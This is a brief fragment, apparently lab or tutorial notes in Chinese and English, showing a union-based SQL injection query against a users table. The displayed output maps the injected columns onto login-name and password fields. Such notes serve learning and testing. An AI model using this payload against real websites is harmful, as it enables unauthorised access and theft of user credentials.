 注入代码
select * from users where id='-1' union select 1, 2, 3#limit 0,1
空表
1 2 3
union
1 2 3
display
Your Login name:2
Your Password:3